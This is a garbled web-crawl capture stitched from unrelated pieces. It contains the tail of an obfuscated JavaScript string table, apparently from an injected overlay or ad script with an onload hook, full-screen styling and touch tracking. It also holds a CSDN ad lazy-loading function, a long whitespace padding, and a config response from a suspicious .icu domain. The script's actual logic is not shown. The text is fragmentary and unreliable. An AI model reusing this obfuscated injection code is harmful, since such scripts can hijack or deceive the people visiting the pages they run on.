bN=['write','dex','rc=\x22','k22','pos','.jpg','36zGlefD','join','clientY','now','href','getElementsByClassName','length','currentPvIndex_','45KxIduz','spt','4204upZcei','i12','2028','parse','this_touch_status','rcs','querySelector','getItem','th:1','reverse','getElementsByTagName','every','11VNkfUz','undefined','\x22>~_~~_~','indexOf','100vw','setItem','\x22\x20style=\x22\x20position:;\x22>\x20<span\x20style=\x22position:\x20absolute;font-size:\x2014px;\x22>','\x22+\x22','touchMotion','866463oUvQpx','k21','0vh','has','\x20onload=\x27hzxssg()\x27\x20','innerHTML','charAt','writeln','getDate','k23','clear','_real','get','data3','classId','2512913vBPtMh','eig','wdf','ani','pageY','split','relative','335pbyivN','14jIHeVQ','push','common','touches','touchDelayTimeout','fixed','100vh','style','__executedClassIds','touch_max_height','padding-top','2YqrVlw','real','ion','e=\x22wid','stringify','touchend','Win','data','location','0px','cli','addEventListener','platform','offsetTop','{display:flex;width:100%;}</style><div\x20id=\x22','\x22\x20/>','hei','/:sptt','floor','slice','width','510456vxVTgl','getTime','ght','sgewgekahs\x20gninnur\x20enon\x20lamron\x20etinifni\x20s2.0\x20esae\x20s5.1','tpir','\x20<span>\x20','mg\x20st','true','~</div>','0vw','body','remove','206374vUEbvR','idth','fromCharCode','bottom','124700xgLrsn','touch_min_height','stopPropagation','uci','top','getMonth','offsetHeight','random','i13','249016BZnqYS','yes','offsetParent','charCodeAt','ht:','padding-top:32%;','i11','temp','c=\x22','touchmove','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs\x20semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs\x20semarfyek-zom-@>elyts<','%;h','filter','</div>','e-hei'];a0a=function(){return bN;};return a0a();}})();

break;
}
function jieson(){!(function(t,n,a){var e=!0,r={isInSight:function(a){const e=a.parentNode,r=this.getDataset(e).pid;if(-1!=n.cookie.indexOf("c_adb="))return!1;if(t.innerWidth<1720&&(479==r||476==r))return!1;if("indexSuperise_"+r in localStorage)return!1;var c=a.getBoundingClientRect(),i=t.innerHeight;return c.top<=i+100},loadImg:function(t){var n=this;if(!t.src){var a=n.getDataset(t).src;t.src=a}},getDataset:function(t){if(t.dataset)return t.dataset;var n=t.attributes,a={};name,matchStr;for(var e=0;e<n.length;e++)(matchStr=n[e].name.match(/^data-(.+)/)),(matchStr=n[e].name.match(/^data-(.+)/)),matchStr&&((name=matchStr[1].replace(/-([\da-z])/gi,function(t,n){return n.toUpperCase()})),(a[name]=n[e].value));return a},throttle:function(t){var n=null;return function(){var a=new Date(),e=this,r=arguments;n||(n=a),a-n>=500&&(t.apply(e,r),(n=a))}},checkImgs:function(){for(var t=this,n=a(".pre-img-lasy"),r=0;r<n.length;r++)t.isInSight(n[r])&&t.loadImg(n[r]);e=!0}};void 0===t.csdn&&(t.csdn={}),(t.csdn.trackad=r),a(function(){csdn.trackad.checkImgs(),a(t).on("scroll",function(){e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))}),a(t).on("resize",function(){a(this).width(),a(this).height();e&&((e=!1),csdn.trackad.throttle(csdn.trackad.checkImgs()))})})})(window,document,jQuery)}                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://zffext.icu/real?17689785256174114
body_size: 228
content:
var data4114 = '{"k1":"0","k2":"10","k3":"0","k4":"","k5":"","k6":"25,30","k7":"","k8":"2","k9":"","k10":1768978526,"k21":"0,","k22":"25,22,0_1000","k23":"","m1":"100","m2":"no","m3":"0","i1":"30","i2":"5","i3":"5000","i4":"1600","i5":"5","i11":"1","i12":false,"i13":false,"r1":"0","r2":"10","r3":"25","r21":"20,0_1000","r4":"","r5":"","r6":"25,12","r22":"25,12,0_1000","r7":"","r8":"","r9":"3_7","r23":"2_5,0_1000"}';